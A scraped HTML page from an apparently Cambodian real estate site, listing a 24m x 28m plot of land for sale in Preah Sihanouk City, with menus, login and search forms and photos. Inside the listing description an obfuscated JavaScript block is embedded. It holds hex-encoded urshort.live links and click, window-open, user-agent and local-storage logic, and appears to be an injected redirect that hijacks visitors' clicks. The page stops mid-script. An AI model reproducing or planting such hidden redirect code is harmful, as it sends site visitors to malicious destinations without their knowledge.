<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="e7b93be677-1768574099">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="42a73686a8-1768574099">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="390fc6e74e" /><input type="hidden" name="_wp_http_referer" value="/estate_property/land-for-sale-in-preah-sihanouk-city-13/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/" rel="tag">LANDS / PLOTS</a></li><li class="active">Land for sale in  Preah Sihanouk City</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src=""/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Land for sale in  Preah Sihanouk City</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 550,000 <span class="price_label">/SQM</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/lands-plots/" rel="tag">LANDS / PLOTS</a>  <a href="https://www.angkorrealestate.com/property_action_category/sell/" rel="tag">Sell</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/sangkat-muoy/" rel="tag">Sangkat I</a>, <a href="https://www.angkorrealestate.com/property_city/mittakpheap/" rel="tag">Mittakpheap</a>, <a href="https://www.angkorrealestate.com/property_county_state/preah-sihanouk/" rel="tag">Preah Sihanouk</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="153644">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>519</div>
                <i class="fa fa-print" id="print_page" data-propid="153644" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-13/&amp;t=Land+for+sale+in++Preah+Sihanouk+City" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
           
    <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
                
        
        

    <!-- Wrapper for slides -->
    <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal   ">
                                <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-Recovered-Recovered-2.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-Recovered-Recovered-2.jpg" data-slider-no="1"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-11-30_14-46-11-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-11-30_14-46-11-1000x667.jpg" data-slider-no="2"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-07_21-43-25-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-07_21-43-25-1000x667.jpg" data-slider-no="3"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-07_21-43-40-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-07_21-43-40-1000x667.jpg" data-slider-no="4"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-07_21-44-52-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-07_21-44-52-1000x667.jpg" data-slider-no="5"  alt="" class="img-responsive" /></a>
                        </div>    </div>

  

    </div>

<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>Land for sale in  Preah Sihanouk City , and is in the downtown area,</p>
<p>&#8211; Size : 24m x 28m</p>
<p>&#8211;  Road Size : 12m</p>
<p>&#8211; Easy to live, quiet and safe.  Around land  Surrounded by school, market, hospital ,restaurant.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return 